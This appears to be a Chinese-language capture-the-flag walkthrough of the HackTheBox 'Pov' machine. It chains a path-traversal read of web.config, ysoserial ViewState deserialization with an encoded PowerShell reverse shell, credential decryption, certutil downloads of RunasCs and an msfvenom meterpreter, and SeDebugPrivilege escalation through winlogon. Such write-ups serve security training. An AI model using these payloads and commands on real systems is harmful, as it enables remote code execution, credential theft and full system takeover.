AST.NET框架ViewState参数攻击、LFI本地文件包含漏洞、ysoserial反序列化漏洞、SeDebugPrivilege提权
Pov
信息搜集
1 | nmap -sV -sC -v --min-rate 1000 10.10.11.251 |
扫描结果
1 | PORT STATE SERVICE VERSION |
我们将域名pov.htb添加到/etc/hosts方便访问
打开后发现是企业网站,扫出来子域名dev.pov.htb
1 | gobuster vhost -u http://pov.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain |
那么我们修改下/etc/hosts的域名,成功访问

我们注意到有文件下载功能,尝试文件读取
但是并不能读取一些常见的敏感文件路径

我们利用wappalyzer插件扫描出web框架为AST.NET的4.0版本,并且上述请求中的参数也是相关联
网上搜到如何利用__VIEWSTATE 参考文章
什么是 ViewState
ViewState 是 ASP.NET 中用于维护页面和控制网页数据的默认机制。在呈现页面的 HTML 期间,页面的当前状态和回发期间要保留的值将序列化为 base64 编码的字符串。然后,这些字符串将放置在隐藏的 ViewState 字段中。
ViewState 信息可以通过以下属性或其组合来表征:
基数64:当
EnableViewStateMac和ViewStateEncryptionMode属性都设置为 false 时,将使用此格式。Base64 + MAC(消息认证码)已启用:通过将
EnableViewStateMac属性设置为 true 来实现 MAC 的激活。这为 ViewState 数据提供完整性验证。Base64 + 加密:当
ViewStateEncryptionMode属性设置为 true 时,将应用加密,以确保 ViewState 数据的机密性。
文章提到在版本4.5以及EnableViewStateMac=true & ViewStateEncryptionMode=false情况下,密钥在web.config文件上
(由于../被过滤,直接双写绕过)

web.config
1 | <configuration> |
使用 YSoSerial.Net 攻击 工具链接
1 | ./ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "ping 10.10.14.46" --apppath="/" --path="/portfolio/default.aspx" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" |
注意:如果有发送参数 _VIEWSTATEGENERATOR ,用 --generator=8E0F0FA3 替换--apppath="/" --path="/portfolio/default.aspx"。实际上bp抓包可以看到确实有,但是换成--generator参数却不行
在windows系统生成payload

复制到bp上,并且在本地监听tun0(即10.10.14.46)的流量
1 | sudo tcpdump -i tun0 icmp |
成功命令执行
经过一番尝试,发现bash的反弹shell无法成功,那么猜测是目标机器为windows
用powershell去弹 脚本链接
然后再生成payload放到bp上
1 | ./ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANAA2ACIALAAxADAAMgA4ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==" --apppath="/" --path="/portfolio/default.aspx" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" |
成功反弹shell

经过一番查找在C:\Users\sfitz\Documents路径下发现有用信息
1 | <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"> |
利用powershell语法解密将password转换成明文 参考文章
1 | $cred = Import-CliXml -Path connection.xml; $cred.GetNetworkCredential() | Format-List * |
成功得到密码
1 | PS C:\Users\sfitz\Documents> $cred = Import-CliXml -Path connection.xml; $cred.GetNetworkCredential() | Format-List * |
接下来我们使用RunasCs进行用户切换

首先切换到Downloads目录,然后下载本地的RunasCs文件
1 | certutil -urlcache -split -f http://10.10.14.46/RunasCs.exe |

然后切换用户并弹shell到777端口
1 | ./RunasCs.exe alaading f8gQ8fynP44ek1m3 powershell.exe -r 10.10.14.46:777 |
重点:这里用powershell弹,如果用cmd.exe到后面会发现没有SeDebugPrivilege权限

得到user的flag
查看下当前用户权限
1 | PS C:\Windows\system32> whoami /priv |
SeDebugPrivilege
在Windows操作系统中,SeDebugPrivilege是一种特别强大的权限,可以让持有该权限的进程读取或修改几乎所有其他进程的内存空间,即使是那些以系统或管理员级别运行的进程。在Metasploit框架下,拥有了这个权限,就可以对系统的SAM数据库进行读取
由于靶机SeDebugPrivilege是enabled,所以我们就直接提权就行了
若要启动该权限,需要执行下面脚本 参考文章
EnableAllTokenPrivs.ps1
1 |
|
在本地开启http服务上传该脚本文件
1 | certutil -urlcache -split -f http://10.10.14.46/EnableAllTokenPrivs.ps1 |
然后.\EnableAllTokenPrivs.ps1即可
回到题目,我们利用msf先在本地生成马
1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.46 LPORT=5555 -f exe > exploit.exe |
然后本地开启http服务,上传到靶机
1 | certutil -urlcache -split -f http://10.10.14.46/exploit.exe |

在本地启动一个msf数据库&console
1 | sudo msfdb init && msfconsole |
接着依次执行去反弹shell
1 | use exploit/multi/handler |
开启监听后在靶机运行.\exploit.exe,反弹成功

我们ps查看下靶机正在运行的进程,注意到winlogon.exe文件
winlogon.exe 是 Windows 的登录系统进程,它在用户登录时启动,并处理用户登录和注销的过程。当用户输入用户名和密码后,winlogon.exe 验证用户的凭据,并启动用户环境。它还负责加载用户配置文件、启动用户的用户界面和其他关联的系统任务。


然后使用migrate 548命令将shell移到winlogon.exe进程里
执行shell命令,成功提权拿到flag